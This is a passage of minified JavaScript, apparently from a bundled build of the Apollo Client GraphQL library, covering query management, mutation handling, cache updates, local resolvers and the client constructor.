0&&(e=this.variables),{query:this.document,variables:e,returnPartialData:!0,optimistic:!0,canonizeResults:(n=this.observableQuery)===null||n===void 0?void 0:n.options.canonizeResults}},t.prototype.setDiff=function(e){var n,i,r=this.lastDiff&&this.lastDiff.diff;e&&!e.complete&&(!((n=this.observableQuery)===null||n===void 0)&&n.getLastError())||(this.updateLastDiff(e),G(r&&r.result,e&&e.result)||(i=this.observableQuery)===null||i===void 0||i.scheduleNotify())},t.prototype.setObservableQuery=function(e){e!==this.observableQuery&&(this.observableQuery=e,e&&(e.queryInfo=this))},t.prototype.stop=function(){var e;if(!this.stopped){this.stopped=!0,(e=this.observableQuery)===null||e===void 0||e.resetNotifications(),this.cancel();var n=this.observableQuery;n&&n.stopPolling()}},t.prototype.cancel=function(){var e;(e=this.cancelWatch)===null||e===void 0||e.call(this),this.cancelWatch=void 0},t.prototype.updateWatch=function(e){var n=this;e===void 0&&(e=this.variables);var i=this.observableQuery;if(!(i&&i.options.fetchPolicy==="no-cache")){var r=S(S({},this.getDiffOptions(e)),{watcher:this,callback:function(a){return n.setDiff(a)}});(!this.lastWatch||!G(r,this.lastWatch))&&(this.cancel(),this.cancelWatch=this.cache.watch(this.lastWatch=r))}},t.prototype.resetLastWrite=function(){this.lastWrite=void 0},t.prototype.shouldWrite=function(e,n){var i=this.lastWrite;return!(i&&i.dmCount===Ot.get(this.cache)&&G(n,i.variables)&&G(e.data,i.result.data))},t.prototype.markResult=function(e,n,i,r){var a=this,o,s=new at,u=Se(e.errors)?e.errors.slice(0):[];if((o=this.observableQuery)===null||o===void 0||o.resetNotifications(),"incremental"in e&&Se(e.incremental)){var l=gd(this.getDiff().result,e);e.data=l}else if("hasNext"in e&&e.hasNext){var c=this.getDiff();e.data=s.merge(c.result,e.data)}this.graphQLErrors=u,i.fetchPolicy==="no-cache"?this.updateLastDiff({result:e.data,complete:!0},this.getDiffOptions(i.variables)):r!==0&&(Qa(e,i.errorPolicy)?this.cache.performTransaction(function(d){if(a.shouldWrite(e,i.variables))d.writeQuery({query:n,data:e.data,variables:i.variables,overwrite:r===1}),a.lastWrite={result:e,variables:i.variables,dmCount:Ot.get(a.cache)};else if(a.lastDiff&&a.lastDiff.diff.complete){e.data=a.lastDiff.diff.result;return}var m=a.getDiffOptions(i.variables),f=d.diff(m);!a.stopped&&G(a.variables,i.variables)&&a.updateWatch(i.variables),a.updateLastDiff(f,m),f.complete&&(e.data=f.result)}):this.lastWrite=void 0)},t.prototype.markReady=function(){return this.networkError=null,this.networkStatus=U.ready},t.prototype.markError=function(e){var n;return this.networkStatus=U.error,this.lastWrite=void 0,(n=this.observableQuery)===null||n===void 0||n.resetNotifications(),e.graphQLErrors&&(this.graphQLErrors=e.graphQLErrors),e.networkError&&(this.networkError=e.networkError),e},t}();function Qa(t,e){e===void 0&&(e="none");var n=e==="ignore"||e==="all",i=!jn(t);return!i&&n&&t.data&&(i=!0),i}var Qp=Object.prototype.hasOwnProperty,Pl=Object.create(null),Up=function(){function t(e){var n=this;this.clientAwareness={},this.queries=new Map,this.fetchCancelFns=new Map,this.transformCache=new ho(Be["queryManager.getDocumentInfo"]||2e3),this.queryIdCounter=1,this.requestIdCounter=1,this.mutationIdCounter=1,this.inFlightLinkObservables=new We(!1),this.noCacheWarningsByQueryId=new Set;var i=new cd(function(a){return n.cache.transformDocument(a)},{cache:!1});this.cache=e.cache,this.link=e.link,this.defaultOptions=e.defaultOptions,this.queryDeduplication=e.queryDeduplication,this.clientAwareness=e.clientAwareness,this.localState=e.localState,this.ssrMode=e.ssrMode,this.assumeImmutableResults=e.assumeImmutableResults,this.dataMasking=e.dataMasking;var r=e.documentTransform;this.documentTransform=r?i.concat(r).concat(i):i,this.defaultContext=e.defaultContext||Object.create(null),(this.onBroadcast=e.onBroadcast)&&(this.mutationStore=Object.create(null))}return t.prototype.stop=function(){var e=this;this.queries.forEach(function(n,i){e.stopQueryNoBroadcast(i)}),this.cancelPendingFetches(he(27))},t.prototype.cancelPendingFetches=function(e){this.fetchCancelFns.forEach(function(n){return n(e)}),this.fetchCancelFns.clear()},t.prototype.mutate=function(e){return $e(this,arguments,void 0,function(n){var i,r,a,o,s,u,l,c=n.mutation,d=n.variables,m=n.optimisticResponse,f=n.updateQueries,v=n.refetchQueries,y=v===void 0?[]:v,b=n.awaitRefetchQueries,h=b===void 0?!1:b,p=n.update,g=n.onQueryUpdated,k=n.fetchPolicy,N=k===void 0?((u=this.defaultOptions.mutate)===null||u===void 0?void 0:u.fetchPolicy)||"network-only":k,O=n.errorPolicy,w=O===void 0?((l=this.defaultOptions.mutate)===null||l===void 0?void 0:l.errorPolicy)||"none":O,E=n.keepRootFields,F=n.context;return He(this,function(T){switch(T.label){case 0:return L(c,28),L(N==="network-only"||N==="no-cache",29),i=this.generateMutationId(),c=this.cache.transformForLink(this.transform(c)),r=this.getDocumentInfo(c).hasClientExports,d=this.getVariables(c,d),r?[4,this.localState.addExportedVariables(c,d,F)]:[3,2];case 1:d=T.sent(),T.label=2;case 2:return a=this.mutationStore&&(this.mutationStore[i]={mutation:c,variables:d,loading:!0,error:null}),o=m&&this.markMutationOptimistic(m,{mutationId:i,document:c,variables:d,fetchPolicy:N,errorPolicy:w,context:F,updateQueries:f,update:p,keepRootFields:E}),this.broadcastQueries(),s=this,[2,new Promise(function(I,P){return aa(s.getObservableFromLink(c,S(S({},F),{optimisticResponse:o?m:void 0}),d,{},!1),function(C){if(jn(C)&&w==="none")throw new Te({graphQLErrors:Ra(C)});a&&(a.loading=!1,a.error=null);var V=S({},C);return typeof y=="function"&&(y=y(V)),w==="ignore"&&jn(V)&&delete V.errors,s.markMutationResult({mutationId:i,result:V,document:c,variables:d,fetchPolicy:N,errorPolicy:w,context:F,update:p,updateQueries:f,awaitRefetchQueries:h,refetchQueries:y,removeOptimistic:o?i:void 0,onQueryUpdated:g,keepRootFields:E})}).subscribe({next:function(C){s.broadcastQueries(),(!("hasNext"in C)||C.hasNext===!1)&&I(S(S({},C),{data:s.maskOperation({document:c,data:C.data,fetchPolicy:N,id:i})}))},error:function(C){a&&(a.loading=!1,a.error=C),o&&s.cache.removeOptimistic(i),s.broadcastQueries(),P(C instanceof Te?C:new Te({networkError:C}))}})})]}})})},t.prototype.markMutationResult=function(e,n){var i=this;n===void 0&&(n=this.cache);var r=e.result,a=[],o=e.fetchPolicy==="no-cache";if(!o&&Qa(r,e.errorPolicy)){if(_t(r)||a.push({result:r.data,dataId:"ROOT_MUTATION",query:e.document,variables:e.variables}),_t(r)&&Se(r.incremental)){var s=n.diff({id:"ROOT_MUTATION",query:this.getDocumentInfo(e.document).asQuery,variables:e.variables,optimistic:!1,returnPartialData:!0}),u=void 0;s.result&&(u=gd(s.result,r)),typeof u<"u"&&(r.data=u,a.push({result:u,dataId:"ROOT_MUTATION",query:e.document,variables:e.variables}))}var l=e.updateQueries;l&&this.queries.forEach(function(d,m){var f=d.observableQuery,v=f&&f.queryName;if(!(!v||!Qp.call(l,v))){var y=l[v],b=i.queries.get(m),h=b.document,p=b.variables,g=n.diff({query:h,variables:p,returnPartialData:!0,optimistic:!1}),k=g.result,N=g.complete;if(N&&k){var O=y(k,{mutationResult:r,queryName:h&&qn(h)||void 0,queryVariables:p});O&&a.push({result:O,dataId:"ROOT_QUERY",query:h,variables:p})}}})}if(a.length>0||(e.refetchQueries||"").length>0||e.update||e.onQueryUpdated||e.removeOptimistic){var c=[];if(this.refetchQueries({updateCache:function(d){o||a.forEach(function(y){return d.write(y)});var m=e.update,f=!Ah(r)||_t(r)&&!r.hasNext;if(m){if(!o){var v=d.diff({id:"ROOT_MUTATION",query:i.getDocumentInfo(e.document).asQuery,variables:e.variables,optimistic:!1,returnPartialData:!0});v.complete&&(r=S(S({},r),{data:v.result}),"incremental"in r&&delete r.incremental,"hasNext"in r&&delete r.hasNext)}f&&m(d,r,{context:e.context,variables:e.variables})}!o&&!e.keepRootFields&&f&&d.modify({id:"ROOT_MUTATION",fields:function(y,b){var h=b.fieldName,p=b.DELETE;return h==="__typename"?y:p}})},include:e.refetchQueries,optimistic:!1,removeOptimistic:e.removeOptimistic,onQueryUpdated:e.onQueryUpdated||null}).forEach(function(d){return c.push(d)}),e.awaitRefetchQueries||e.onQueryUpdated)return Promise.all(c).then(function(){return r})}return Promise.resolve(r)},t.prototype.markMutationOptimistic=function(e,n){var i=this,r=typeof e=="function"?e(n.variables,{IGNORE:Pl}):e;return r===Pl?!1:(this.cache.recordOptimisticTransaction(function(a){try{i.markMutationResult(S(S({},n),{result:{data:r}}),a)}catch{}},n.mutationId),!0)},t.prototype.fetchQuery=function(e,n,i){return this.fetchConcastWithInfo(this.getOrCreateQuery(e),n,i).concast.promise},t.prototype.getQueryStore=function(){var e=Object.create(null);return this.queries.forEach(function(n,i){e[i]={variables:n.variables,networkStatus:n.networkStatus,networkError:n.networkError,graphQLErrors:n.graphQLErrors}}),e},t.prototype.resetErrors=function(e){var n=this.queries.get(e);n&&(n.networkError=void 0,n.graphQLErrors=[])},t.prototype.transform=function(e){return this.documentTransform.transformDocument(e)},t.prototype.getDocumentInfo=function(e){var n=this.transformCache;if(!n.has(e)){var i={hasClientExports:Sv(e),hasForcedResolvers:this.localState.shouldForceResolvers(e),hasNonreactiveDirective:fn(["nonreactive"],e),nonReactiveQuery:kh(e),clientQuery:this.localState.clientQuery(e),serverQuery:fd([{name:"client",remove:!0},{name:"connection"},{name:"nonreactive"},{name:"unmask"}],e),defaultVars:po(zt(e)),asQuery:S(S({},e),{definitions:e.definitions.map(function(r){return r.kind==="OperationDefinition"&&r.operation!=="query"?S(S({},r),{operation:"query"}):r})})};n.set(e,i)}return n.get(e)},t.prototype.getVariables=function(e,n){return S(S({},this.getDocumentInfo(e).defaultVars),n)},t.prototype.watchQuery=function(e){var n=this.transform(e.query);e=S(S({},e),{variables:this.getVariables(n,e.variables)}),typeof e.notifyOnNetworkStatusChange>"u"&&(e.notifyOnNetworkStatusChange=!1);var i=new ma(this),r=new dn({queryManager:this,queryInfo:i,options:e});return r.lastQuery=n,dn.inactiveOnCreation.getValue()||this.queries.set(r.queryId,i),i.init({document:n,observableQuery:r,variables:r.variables}),r},t.prototype.query=function(e,n){var i=this;n===void 0&&(n=this.generateQueryId()),L(e.query,30),L(e.query.kind==="Document",31),L(!e.returnPartialData,32),L(!e.pollInterval,33);var r=this.transform(e.query);return this.fetchQuery(n,S(S({},e),{query:r})).then(function(a){return a&&S(S({},a),{data:i.maskOperation({document:r,data:a.data,fetchPolicy:e.fetchPolicy,id:n})})}).finally(function(){return i.stopQuery(n)})},t.prototype.generateQueryId=function(){return String(this.queryIdCounter++)},t.prototype.generateRequestId=function(){return this.requestIdCounter++},t.prototype.generateMutationId=function(){return String(this.mutationIdCounter++)},t.prototype.stopQueryInStore=function(e){this.stopQueryInStoreNoBroadcast(e),this.broadcastQueries()},t.prototype.stopQueryInStoreNoBroadcast=function(e){var n=this.queries.get(e);n&&n.stop()},t.prototype.clearStore=function(e){return e===void 0&&(e={discardWatches:!0}),this.cancelPendingFetches(he(34)),this.queries.forEach(function(n){n.observableQuery?n.networkStatus=U.loading:n.stop()}),this.mutationStore&&(this.mutationStore=Object.create(null)),this.cache.reset(e)},t.prototype.getObservableQueries=function(e){var n=this;e===void 0&&(e="active");var i=new Map,r=new Map,a=new Map,o=new Set;return Array.isArray(e)&&e.forEach(function(s){if(typeof s=="string")r.set(s,s),a.set(s,!1);else if(Vv(s)){var u=et(n.transform(s));r.set(u,qn(s)),a.set(u,!1)}else Z(s)&&s.query&&o.add(s)}),this.queries.forEach(function(s,u){var l=s.observableQuery,c=s.document;if(l){if(e==="all"){i.set(u,l);return}var d=l.queryName,m=l.options.fetchPolicy;if(m==="standby"||e==="active"&&!l.hasObservers())return;(e==="active"||d&&a.has(d)||c&&a.has(et(c)))&&(i.set(u,l),d&&a.set(d,!0),c&&a.set(et(c),!0))}}),o.size&&o.forEach(function(s){var u=Oa("legacyOneTimeQuery"),l=n.getOrCreateQuery(u).init({document:s.query,variables:s.variables}),c=new dn({queryManager:n,queryInfo:l,options:S(S({},s),{fetchPolicy:"network-only"})});L(c.queryId===u),l.setObservableQuery(c),i.set(u,c)}),i},t.prototype.reFetchObservableQueries=function(e){var n=this;e===void 0&&(e=!1);var i=[];return this.getObservableQueries(e?"all":"active").forEach(function(r,a){var o=r.options.fetchPolicy;r.resetLastResults(),(e||o!=="standby"&&o!=="cache-only")&&i.push(r.refetch()),(n.queries.get(a)||r.queryInfo).setDiff(null)}),this.broadcastQueries(),Promise.all(i)},t.prototype.startGraphQLSubscription=function(e){var n=this,i=e.query,r=e.variables,a=e.fetchPolicy,o=e.errorPolicy,s=o===void 0?"none":o,u=e.context,l=u===void 0?{}:u,c=e.extensions,d=c===void 0?{}:c;i=this.transform(i),r=this.getVariables(i,r);var m=function(v){return n.getObservableFromLink(i,l,v,d).map(function(y){a!=="no-cache"&&(Qa(y,s)&&n.cache.write({query:i,result:y.data,dataId:"ROOT_SUBSCRIPTION",variables:v}),n.broadcastQueries());var b=jn(y),h=bd(y);if(b||h){var p={};if(b&&(p.graphQLErrors=y.errors),h&&(p.protocolErrors=y.extensions[si]),s==="none"||h)throw new Te(p)}return s==="ignore"&&delete y.errors,y})};if(this.getDocumentInfo(i).hasClientExports){var f=this.localState.addExportedVariables(i,r,l).then(m);return new $(function(v){var y=null;return f.then(function(b){return y=b.subscribe(v)},v.error),function(){return y&&y.unsubscribe()}})}return m(r)},t.prototype.stopQuery=function(e){this.stopQueryNoBroadcast(e),this.broadcastQueries()},t.prototype.stopQueryNoBroadcast=function(e){this.stopQueryInStoreNoBroadcast(e),this.removeQuery(e)},t.prototype.removeQuery=function(e){var n;this.fetchCancelFns.delete(e),this.queries.has(e)&&((n=this.queries.get(e))===null||n===void 0||n.stop(),this.queries.delete(e))},t.prototype.broadcastQueries=function(){this.onBroadcast&&this.onBroadcast(),this.queries.forEach(function(e){var n;return(n=e.observableQuery)===null||n===void 0?void 0:n.notify()})},t.prototype.getLocalState=function(){return this.localState},t.prototype.getObservableFromLink=function(e,n,i,r,a){var o=this,s;a===void 0&&(a=(s=n==null?void 0:n.queryDeduplication)!==null&&s!==void 0?s:this.queryDeduplication);var u,l=this.getDocumentInfo(e),c=l.serverQuery,d=l.clientQuery;if(c){var m=this,f=m.inFlightLinkObservables,v=m.link,y={query:c,variables:i,operationName:qn(c)||void 0,context:this.prepareContext(S(S({},n),{forceFetch:!a})),extensions:r};if(n=y.context,a){var b=et(c),h=tt(i),p=f.lookup(b,h);if(u=p.observable,!u){var g=new Nt([Ma(v,y)]);u=p.observable=g,g.beforeNext(function k(N,O){N==="next"&&"hasNext"in O&&O.hasNext?g.beforeNext(k):f.remove(b,h)})}}else u=new Nt([Ma(v,y)])}else u=new Nt([$.of({data:{}})]),n=this.prepareContext(n);return d&&(u=aa(u,function(k){return o.localState.runResolvers({document:d,remoteResult:k,context:n,variables:i})})),u},t.prototype.getResultsFromLink=function(e,n,i){var r=e.lastRequestId=this.generateRequestId(),a=this.cache.transformForLink(i.query);return aa(this.getObservableFromLink(a,i.context,i.variables),function(o){var s=Ra(o),u=s.length>0,l=i.errorPolicy;if(r>=e.lastRequestId){if(u&&l==="none")throw e.markError(new Te({graphQLErrors:s}));e.markResult(o,a,i,n),e.markReady()}var c={data:o.data,loading:!1,networkStatus:U.ready};return u&&l==="none"&&(c.data=void 0),u&&l!=="ignore"&&(c.errors=s,c.networkStatus=U.error),c},function(o){var s=Sd(o)?o:new Te({networkError:o});throw r>=e.lastRequestId&&e.markError(s),s})},t.prototype.fetchConcastWithInfo=function(e,n,i,r){var a=this;i===void 0&&(i=U.loading),r===void 0&&(r=n.query);var o=this.getVariables(r,n.variables),s=this.defaultOptions.watchQuery,u=n.fetchPolicy,l=u===void 0?s&&s.fetchPolicy||"cache-first":u,c=n.errorPolicy,d=c===void 0?s&&s.errorPolicy||"none":c,m=n.returnPartialData,f=m===void 0?!1:m,v=n.notifyOnNetworkStatusChange,y=v===void 0?!1:v,b=n.context,h=b===void 0?{}:b,p=Object.assign({},n,{query:r,variables:o,fetchPolicy:l,errorPolicy:d,returnPartialData:f,notifyOnNetworkStatusChange:y,context:h}),g=function(E){p.variables=E;var F=a.fetchQueryByPolicy(e,p,i);return p.fetchPolicy!=="standby"&&F.sources.length>0&&e.observableQuery&&e.observableQuery.applyNextFetchPolicy("after-fetch",n),F},k=function(){return a.fetchCancelFns.delete(e.queryId)};this.fetchCancelFns.set(e.queryId,function(E){k(),setTimeout(function(){return N.cancel(E)})});var N,O;if(this.getDocumentInfo(p.query).hasClientExports)N=new Nt(this.localState.addExportedVariables(p.query,p.variables,p.context).then(g).then(function(E){return E.sources})),O=!0;else{var w=g(p.variables);O=w.fromLink,N=new Nt(w.sources)}return N.promise.then(k,k),{concast:N,fromLink:O}},t.prototype.refetchQueries=function(e){var n=this,i=e.updateCache,r=e.include,a=e.optimistic,o=a===void 0?!1:a,s=e.removeOptimistic,u=s===void 0?o?Oa("refetchQueries"):void 0:s,l=e.onQueryUpdated,c=new Map;r&&this.getObservableQueries(r).forEach(function(m,f){c.set(f,{oq:m,lastDiff:(n.queries.get(f)||m.queryInfo).getDiff()})});var d=new Map;return i&&this.cache.batch({update:i,optimistic:o&&u||!1,removeOptimistic:u,onWatchUpdated:function(m,f,v){var y=m.watcher instanceof ma&&m.watcher.observableQuery;if(y){if(l){c.delete(y.queryId);var b=l(y,f,v);return b===!0&&(b=y.refetch()),b!==!1&&d.set(y,b),b}l!==null&&c.set(y.queryId,{oq:y,lastDiff:v,diff:f})}}}),c.size&&c.forEach(function(m,f){var v=m.oq,y=m.lastDiff,b=m.diff,h;l&&(b||(b=n.cache.diff(v.queryInfo.getDiffOptions())),h=l(v,b,y)),(!l||h===!0)&&(h=v.refetch()),h!==!1&&d.set(v,h),f.indexOf("legacyOneTimeQuery")>=0&&n.stopQueryNoBroadcast(f)}),u&&this.cache.removeOptimistic(u),d},t.prototype.maskOperation=function(e){var n=e.document,i=e.data;return this.dataMasking?Fp(i,n,this.cache):i},t.prototype.maskFragment=function(e){var n=e.data,i=e.fragment,r=e.fragmentName;return this.dataMasking?Pd(n,i,this.cache,r):n},t.prototype.fetchQueryByPolicy=function(e,n,i){var r=this,a=n.query,o=n.variables,s=n.fetchPolicy,u=n.refetchWritePolicy,l=n.errorPolicy,c=n.returnPartialData,d=n.context,m=n.notifyOnNetworkStatusChange,f=e.networkStatus;e.init({document:a,variables:o,networkStatus:i});var v=function(){return e.getDiff()},y=function(k,N){N===void 0&&(N=e.networkStatus||U.loading);var O=k.result,w=function(E){return $.of(S({data:E,loading:wt(N),networkStatus:N},k.complete?null:{partial:!0}))};return O&&r.getDocumentInfo(a).hasForcedResolvers?r.localState.runResolvers({document:a,remoteResult:{data:O},context:d,variables:o,onlyRunForcedResolvers:!0}).then(function(E){return w(E.data||void 0)}):l==="none"&&N===U.refetch&&Array.isArray(k.missing)?w(void 0):w(O)},b=s==="no-cache"?0:i===U.refetch&&u!=="merge"?1:2,h=function(){return r.getResultsFromLink(e,b,{query:a,variables:o,context:d,fetchPolicy:s,errorPolicy:l})},p=m&&typeof f=="number"&&f!==i&&wt(i);switch(s){default:case"cache-first":{var g=v();return g.complete?{fromLink:!1,sources:[y(g,e.markReady())]}:c||p?{fromLink:!0,sources:[y(g),h()]}:{fromLink:!0,sources:[h()]}}case"cache-and-network":{var g=v();return g.complete||c||p?{fromLink:!0,sources:[y(g),h()]}:{fromLink:!0,sources:[h()]}}case"cache-only":return{fromLink:!1,sources:[y(v(),e.markReady())]};case"network-only":return p?{fromLink:!0,sources:[y(v()),h()]}:{fromLink:!0,sources:[h()]};case"no-cache":return p?{fromLink:!0,sources:[y(e.getDiff()),h()]}:{fromLink:!0,sources:[h()]};case"standby":return{fromLink:!1,sources:[]}}},t.prototype.getOrCreateQuery=function(e){return e&&!this.queries.has(e)&&this.queries.set(e,new ma(this,e)),this.queries.get(e)},t.prototype.prepareContext=function(e){e===void 0&&(e={});var n=this.localState.prepareContext(e);return S(S(S({},this.defaultContext),n),{clientAwareness:this.clientAwareness})},t}(),Vp=function(){function t(e){var n=e.cache,i=e.client,r=e.resolvers,a=e.fragmentMatcher;this.selectionsToResolveCache=new WeakMap,this.cache=n,i&&(this.client=i),r&&this.addResolvers(r),a&&this.setFragmentMatcher(a)}return t.prototype.addResolvers=function(e){var n=this;this.resolvers=this.resolvers||{},Array.isArray(e)?e.forEach(function(i){n.resolvers=Zu(n.resolvers,i)}):this.resolvers=Zu(this.resolvers,e)},t.prototype.setResolvers=function(e){this.resolvers={},this.addResolvers(e)},t.prototype.getResolvers=function(){return this.resolvers||{}},t.prototype.runResolvers=function(e){return $e(this,arguments,void 0,function(n){var i=n.document,r=n.remoteResult,a=n.context,o=n.variables,s=n.onlyRunForcedResolvers,u=s===void 0?!1:s;return He(this,function(l){return i?[2,this.resolveDocument(i,r.data,a,o,this.fragmentMatcher,u).then(function(c){return S(S({},r),{data:c.result})})]:[2,r]})})},t.prototype.setFragmentMatcher=function(e){this.fragmentMatcher=e},t.prototype.getFragmentMatcher=function(){return this.fragmentMatcher},t.prototype.clientQuery=function(e){return fn(["client"],e)&&this.resolvers?e:null},t.prototype.serverQuery=function(e){return vd(e)},t.prototype.prepareContext=function(e){var n=this.cache;return S(S({},e),{cache:n,getCacheKey:function(i){return n.identify(i)}})},t.prototype.addExportedVariables=function(e){return $e(this,arguments,void 0,function(n,i,r){return i===void 0&&(i={}),r===void 0&&(r={}),He(this,function(a){return n?[2,this.resolveDocument(n,this.buildRootValueFromCache(n,i)||{},this.prepareContext(r),i).then(function(o){return S(S({},i),o.exportedVariables)})]:[2,S({},i)]})})},t.prototype.shouldForceResolvers=function(e){var n=!1;return je(e,{Directive:{enter:function(i){if(i.name.value==="client"&&i.arguments&&(n=i.arguments.some(function(r){return r.name.value==="always"&&r.value.kind==="BooleanValue"&&r.value.value===!0}),n))return fo}}}),n},t.prototype.buildRootValueFromCache=function(e,n){return this.cache.diff({query:yh(e),variables:n,returnPartialData:!0,optimistic:!1}).result},t.prototype.resolveDocument=function(e,n){return $e(this,arguments,void 0,function(i,r,a,o,s,u){var l,c,d,m,f,v,y,b,h,p,g;return a===void 0&&(a={}),o===void 0&&(o={}),s===void 0&&(s=function(){return!0}),u===void 0&&(u=!1),He(this,function(k){return l=$t(i),c=Gt(i),d=Bt(c),m=this.collectSelectionsToResolve(l,d),f=l.operation,v=f?f.charAt(0).toUpperCase()+f.slice(1):"Query",y=this,b=y.cache,h=y.client,p={fragmentMap:d,context:S(S({},a),{cache:b,client:h}),variables:o,fragmentMatcher:s,defaultOperationType:v,exportedVariables:{},selectionsToResolve:m,onlyRunForcedResolvers:u},g=!1,[2,this.resolveSelectionSet(l.selectionSet,g,r,p).then(function(N){return{result:N,exportedVariables:p.exportedVariables}})]})})},t.prototype.resolveSelectionSet=function(e,n,i,r){return $e(this,void 0,void 0,function(){var a,o,s,u,l,c=this;return He(this,function(d){return a=r.fragmentMap,o=r.context,s=r.variables,u=[i],l=function(m){return $e(c,void 0,void 0,function(){var f,v;return He(this,function(y){return!n&&!r.selectionsToResolve.has(m)?[2]:Fn(m,s)?it(m)?[2,this.resolveField(m,n,i,r).then(function(b){var h;typeof b<"u"&&u.push((h={},h[nt(m)]=b,h))})]:(eh(m)?f=m:(f=a[m.name.value],L(f,19,m.name.value)),f&&f.typeCondition&&(v=f.typeCondition.name.value,r.fragmentMatcher(i,v,o))?[2,this.resolveSelectionSet(f.selectionSet,n,i,r).then(function(b){u.push(b)})]:[2]):[2]})})},[2,Promise.all(e.selections.map(l)).then(function(){return ai(u)})]})})},t.prototype.resolveField=function(e,n,i,r){return $e(this,void 0,void 0,function(){var a,o,s,u,l,c,d,m,f,v=this;return He(this,function(y){return i?(a=r.variables,o=e.name.value,s=nt(e),u=o!==s,l=i[s]||i[o],c=Promise.resolve(l),(!r.onlyRunForcedResolvers||this.shouldForceResolvers(e))&&(d=i.__typename||r.defaultOperationType,m=this.resolvers&&this.resolvers[d],m&&(f=m[u?o:s],f&&(c=Promise.resolve(Oo.withValue(this.cache,f,[i,ni(e,a),r.context,{field:e,fragmentMap:r.fragmentMap}]))))),[2,c.then(function(b){var h,p;if(b===void 0&&(b=l),e.directives&&e.directives.forEach(function(k){k.name.value==="export"&&k.arguments&&k.arguments.forEach(function(N){N.name.value==="as"&&N.value.kind==="StringValue"&&(r.exportedVariables[N.value.value]=b)})}),!e.selectionSet||b==null)return b;var g=(p=(h=e.directives)===null||h===void 0?void 0:h.some(function(k){return k.name.value==="client"}))!==null&&p!==void 0?p:!1;if(Array.isArray(b))return v.resolveSubSelectedArray(e,n||g,b,r);if(e.selectionSet)return v.resolveSelectionSet(e.selectionSet,n||g,b,r)})]):[2,null]})})},t.prototype.resolveSubSelectedArray=function(e,n,i,r){var a=this;return Promise.all(i.map(function(o){if(o===null)return null;if(Array.isArray(o))return a.resolveSubSelectedArray(e,n,o,r);if(e.selectionSet)return a.resolveSelectionSet(e.selectionSet,n,o,r)}))},t.prototype.collectSelectionsToResolve=function(e,n){var i=function(o){return!Array.isArray(o)},r=this.selectionsToResolveCache;function a(o){if(!r.has(o)){var s=new Set;r.set(o,s),je(o,{Directive:function(u,l,c,d,m){u.name.value==="client"&&m.forEach(function(f){i(f)&&Wu(f)&&s.add(f)})},FragmentSpread:function(u,l,c,d,m){var f=n[u.name.value];L(f,20,u.name.value);var v=a(f);v.size>0&&(m.forEach(function(y){i(y)&&Wu(y)&&s.add(y)}),s.add(u),v.forEach(function(y){s.add(y)}))}})}return r.get(o)}return a(e)},t}(),Bp=function(){function t(e){var n=this,i;if(this.resetStoreCallbacks=[],this.clearStoreCallbacks=[],!e.cache)throw he(16);var r=e.uri,a=e.credentials,o=e.headers,s=e.cache,u=e.documentTransform,l=e.ssrMode,c=l===void 0?!1:l,d=e.ssrForceFetchDelay,m=d===void 0?0:d,f=e.connectToDevTools,v=e.queryDeduplication,y=v===void 0?!0:v,b=e.defaultOptions,h=e.defaultContext,p=e.assumeImmutableResults,g=p===void 0?s.assumeImmutableResults:p,k=e.resolvers,N=e.typeDefs,O=e.fragmentMatcher,w=e.name,E=e.version,F=e.devtools,T=e.dataMasking,I=e.link;I||(I=r?new bp({uri:r,credentials:a,headers:o}):De.empty()),this.link=I,this.cache=s,this.disableNetworkFetches=c||m>0,this.queryDeduplication=y,this.defaultOptions=b||Object.create(null),this.typeDefs=N,this.devtoolsConfig=S(S({},F),{enabled:(i=F==null?void 0:F.enabled)!==null&&i!==void 0?i:f}),this.devtoolsConfig.enabled===void 0&&(this.devtoolsConfig.enabled=!1),m&&setTimeout(function(){return n.disableNetworkFetches=!1},m),this.watchQuery=this.watchQuery.bind(this),this.query=this.query.bind(this),this.mutate=this.mutate.bind(this),this.watchFragment=this.watchFragment.bind(this),this.resetStore=this.resetStore.bind(this),this.reFetchObservableQueries=this.reFetchObservableQueries.bind(this),this.version=uo,this.localState=new Vp({cache:s,client:this,resolvers:k,fragmentMatcher:O}),this.queryManager=new Up({cache:this.cache,link:this.link,defaultOptions:this.defaultOptions,defaultContext:h,documentTransform:u,queryDeduplication:y,ssrMode:c,dataMasking:!!T,clientAwareness:{name:w,version:E},localState:this.localState,assumeImmutableResults:g,onBroadcast:this.devtoolsConfig.enabled?function(){n.devToolsHookCb&&n.devToolsHookCb({action:{},state:{queries:n.queryManager.getQueryStore(),mutations:n.queryManager.mutationStore||{}},dataWithOptimisticResults:n.cache.extract(!0)})}:void 0}),this.devtoolsConfig.enabled&&this.connectToDevTools()}return t.prototype.connectToDevTools=function(){if(!(typeof window>"u")){var e=window,n=Symbol.for("apollo.devtools");(e[n]=e[n]||[]).push(this),e.__APOLLO_CLIENT__=this}},Object.defineProperty(t.prototype,"documentTransform",{get:function(){return this.queryManager.documentTransform},enumerable:!1,configurable:!0}),t.prototype.stop=function(){this.queryManager.stop()},t.prototype.watchQuery=function(e){return this.defaultOptions.watchQuery&&(e=un(this.defaultOptions.watchQuery,e)),this.disableNetworkFetches&&(e.fetchPolicy==="network-only"||e.fetchPolicy==="cache-and-network")&&(e=S(S({},e),{fetchPolicy:"cache-first"})),this.queryManager.watchQuery(e)},t.prototype.query=function(e){return this.defaultOptions.query&&(e=un(this.defaultOptions.query,e)),L(e.fetchPolicy!=="cache-and-network",17),this.disableNetworkFetches&&e.fetchPolicy==="network-only"&&(e=S(S({},e),{fetchPolicy:"cache-first"})),this.queryManager.query(e)},t.prototype.mutate=function(e){return this.defaultOptions.mutate&&(e=un(this.defaultOptions.mutate,e)),this.queryManager.mutate(e)},t.prototype.subscribe=function(e){var n=this,i=this.queryManager.generateQueryId();return this.queryManager.startGraphQLSubscription(e).map(function(r){return S(S({},r),{data:n.queryManager.maskOperation({document:e.query,data:r.data,fetchPolicy:e.fetchPolicy,id:i})})})},t.prototype.readQuery=function(e,n){return n===void 0&&(n=!1),this.cache.readQuery(e,n)},t.prototype.watchFragment=function(e){var n;return this.cache.watchFragment(S(S({},e),(n={},n[Symbol.for("apollo.dataMasking")]=this.queryManager.dataMasking,n)))},t.prototype.readFragment=function(e,n){return n===void 0&&(n=!1),this.cache.readFragment(e,n)},t.prototype.writeQuery=function(e){var n=this.cache.writeQuery(e);return e.broadcast!==!1&&this.queryManager.broadcastQueries(),n},t.prototype.writeFragment=function(e){var n=this.cache.writeFragment(e);return e.broadcast!==!1&&this.queryManager.broadcastQueries(),n},t.prototype.__actionHookForDevTools=function(e){this.devToolsHookCb=e},t.prototype.__requestRaw=function(e){return Ma(this.link,e)},t.prototype.resetStore=function(){var e=this;return Promise.resolve().then(function(){return e.queryManager.clearStore({discardWatches:!1})}).then(function(){return 